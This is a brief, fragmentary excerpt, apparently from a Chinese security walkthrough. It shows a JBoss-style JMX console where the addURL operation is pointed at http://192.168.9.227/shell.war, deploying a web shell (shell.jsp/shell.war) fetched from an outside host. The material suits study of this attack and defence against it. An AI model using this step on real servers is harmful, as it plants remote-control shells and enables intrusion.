 $_ #_
Terminator
终端终结者
shell.jsp
shell.war
void suspendDeployment()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL (no description)
Invoke
void addURL()
MBean Operation.
Param ParamType ParamValue ParamDescription
p1 java.net.URL http://192.168.9.227/shell.war (no description)
Invoke
亿人安全